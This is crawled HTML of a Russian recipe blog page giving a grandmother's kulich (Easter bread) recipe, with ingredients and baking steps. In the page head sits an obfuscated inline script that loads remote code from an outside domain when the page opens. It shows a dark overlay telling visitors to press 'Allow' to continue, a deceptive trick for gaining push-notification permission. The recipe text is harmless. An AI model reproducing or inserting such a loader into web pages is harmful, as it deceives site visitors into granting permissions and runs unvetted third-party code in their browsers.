

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/
body_size: 15062
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Изумительный рецепт первоклассных куличей на все времена! - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Изумительный рецепт первоклассных куличей на все времена! - be1issimo.ru" />
	<meta property="og:description" content="Александрийское тесто (для куличей) Совершенно потрясающие куличи! Сладкие, нежные, мягкие… Вкуснее я не ела в жизни! Рецепт бабушкин, готовит она по этому рецепту уже несколько десятков лет. С порции получается очень много куличей, смело делите количество на 2, 3, 4. Ингредиенты 1 л. топленого молока; 1 кг. сахара; 500 гр. слив. масла; 10 яиц; 3 [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2018-03-23T18:28:36+00:00" />
	<meta property="article:modified_time" content="2021-01-12T18:18:56+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/#article","isPartOf":{"@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Изумительный рецепт первоклассных куличей на все времена!","datePublished":"2018-03-23T18:28:36+00:00","dateModified":"2021-01-12T18:18:56+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/"},"wordCount":146,"commentCount":0,"image":{"@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2.jpg","articleSection":["Рецепты"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/","url":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/","name":"Изумительный рецепт первоклассных куличей на все времена! - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/#primaryimage"},"image":{"@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2.jpg","datePublished":"2018-03-23T18:28:36+00:00","dateModified":"2021-01-12T18:18:56+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2.jpg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2.jpg","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Изумительный рецепт первоклассных куличей на все времена!"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2247 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-2247" class="article-post post-2247 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Изумительный рецепт первоклассных куличей на все времена!</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/" data-title="Изумительный рецепт первоклассных куличей на все времена!" data-description="Александрийское тесто (для куличей) Совершенно потрясающие куличи! Сладкие, нежные, мягкие… Вкуснее я не ела в жизни! Рецепт бабушкин, готовит она по этому рецепту уже несколько десятков лет. С порции получается очень много куличей, смело делите количество на 2, 3, 4. Ингредиенты 1 л. топленого молока; 1 кг. сахара; 500 гр. слив. масла; 10 яиц; 3 [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/retsepty/" itemprop="articleSection">Рецепты</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 1 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="2247">39</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Александрийское тесто (для куличей) Совершенно потрясающие куличи! Сладкие, нежные, мягкие… Вкуснее я не ела в жизни! Рецепт бабушкин, готовит она по этому рецепту уже несколько десятков лет.<br />
С порции получается очень много куличей, смело делите количество на 2, 3, 4.</p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-2249 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/03/14-2-2.jpg" alt="Изумительный рецепт первоклассных куличей на все времена!" width="640" height="426"  srcset="https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2.jpg 640w, https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span></p>
<p><strong>Ингредиенты</strong></p>
<ul>
<li>1 л. топленого молока;</li>
<li>1 кг. сахара;</li>
<li>500 гр. слив. масла;</li>
<li>10 яиц; 3 желтка;</li>
<li>150 гр. свежих дрожжей.</li>
</ul>
<p><strong>Приготовление</strong></p>
<p>Яйца слегка взбить, масло порезать кусочками, смешать все продукты с теплым молоком и оставить в теплом месте на 8-12 часов (смело оставляйте на ночь). Затем всыпать: 1 ч. л. соли; 200 гр. запаренного изюма; 2-3 пакетика ванильного сахара, 2 ст. л. коньяка; примерно 2,5 кг муки.</p>
<p>Вымешивать мягкое, вязкое тесто, макая руки в подсолнечное масло. Поставить на расстойку на час-полтора, пока оно не увеличится вдвое. Накладывать 1/3 часть формочек, подождать пока подойдет почти до краев и выпекать при тем-ре 180 гр. до готовности. Верх остывших куличей смазать глазурью, украсить.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-2250 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/03/Ingredienty.jpg" alt="Изумительный рецепт первоклассных куличей на все времена!" width="800" height="534"  srcset="https://be1issimo.ru/wp-content/uploads/2018/03/Ingredienty.jpg 800w, https://be1issimo.ru/wp-content/uploads/2018/03/Ingredienty-300x200.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/03/Ingredienty-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><meta itemprop="width" content="800"><meta itemprop="height" content="534"></span></p>
<p>Понравилось? Поделитесь с друзьями!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-29751" src="https://be1issimo.ru/wp-content/uploads/2018/03/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena-scaled.jpg" alt="Изумительный рецепт первоклассных куличей на все времена!" width="334" height="675"  srcset="https://be1issimo.ru/wp-content/uploads/2018/03/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena-scaled.jpg 334w, https://be1issimo.ru/wp-content/uploads/2018/03/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena-320x647.jpg 320w, https://be1issimo.ru/wp-content/uploads/2018/03/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena-360x728.jpg 360w" sizes="auto, (max-width: 334px) 100vw, 334px" /><meta itemprop="width" content="334"><meta itemprop="height" content="675"></span></p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





